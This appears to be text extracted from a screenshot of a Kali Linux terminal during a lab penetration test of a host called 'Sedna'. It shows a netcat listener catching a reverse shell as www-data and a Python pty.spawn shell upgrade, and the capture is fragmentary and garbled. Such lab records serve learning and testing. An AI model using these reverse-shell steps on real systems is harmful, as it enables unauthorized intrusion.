 Index of /files - Mozilla F...
\nc -lvnp 5555
10:44 PM
\nc -lvnp 5555
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ \nc -lvnp 5555 root@kali:~
root@kali:/root/Tools # \nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.38.85] from (UNKNOWN) [192.168.38.87] 60033
Linux Sedna 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 athlon i686 GNU/Linux
 22:03:15 up 27 min,  0 users,  load average: 0.01, 1.77, 2.98
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Sedna:/$